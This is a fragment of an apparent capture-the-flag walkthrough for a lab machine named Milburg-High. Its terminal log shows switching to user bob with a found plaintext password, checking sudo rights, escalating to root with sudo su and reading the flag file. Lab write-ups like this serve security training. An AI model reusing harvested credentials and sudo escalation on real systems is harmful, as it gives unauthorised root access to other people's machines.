 elliot@Milburg-High:/home/bob/Documents$ su bob
su bob
Password: b0bcat_
bob@Milburg-High:~/Documents$ sudo -l
sudo -l
sudo: unable to resolve host Milburg-High
[sudo] password for bob: b0bcat_
Matching Defaults entries for bob on Milburg-High:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bob may run the following commands on Milburg-High:
    (ALL : ALL) ALL
bob@Milburg-High:~/Documents$ sudo su
sudo su
sudo: unable to resolve host Milburg-High
root@Milburg-High:/home/bob/Documents# cat /flag.txt
cat /flag.txt
CONGRATS ON GAINING ROOT
#root
Thanks for playing ~c0rruptedb1t
root@Milburg-High:/home/bob/Documents#